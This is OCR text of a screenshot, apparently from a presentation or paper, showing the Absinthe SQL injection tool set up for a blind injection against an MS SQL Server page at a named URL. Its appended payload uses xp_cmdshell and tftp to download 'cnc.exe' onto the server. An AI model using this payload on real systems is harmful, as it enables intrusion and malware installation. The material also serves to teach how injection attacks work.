 Absinthe
File Help
Host Information DB Schema Download Records
Exploit Type:
Select the type of injection: Blind Injection
Select The Target Database: MS SQL Server
Connection:
Target URL: http:// www.sql-injection.co.kr/event_list.asp?
Connection Method: Post Get Use SSL Adjust Proxy Configuration
Comment out remainder of query Append text to end of query
Extra text to append: ';EXEC master..xp_cmdshell 'tftp -i .200 get cnc.exe c:\n
Form Parameters:
Name:
Default Value:
Injectable Parameter
Treat Value as String
Add Parameter Additional Headers
Parameters HTTP Headers
Name Default Injectable
idx 1
Edit
Delete
Initialize Injection